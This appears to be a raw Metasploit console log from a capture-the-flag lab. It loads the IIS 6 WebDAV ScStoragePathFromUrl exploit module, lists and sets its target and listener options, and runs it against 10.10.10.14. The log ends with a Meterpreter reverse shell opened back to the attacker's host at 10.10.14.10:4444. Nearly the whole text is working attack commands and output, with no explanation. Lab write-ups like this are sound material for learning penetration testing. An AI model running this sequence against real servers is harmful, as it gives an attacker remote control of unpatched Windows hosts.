 - 1 host(s) tested
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
restart-vm-
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port
[...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.1010.
rhosts => 10.1010.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.14:1031) at 2020-09-05 11:09:09 -040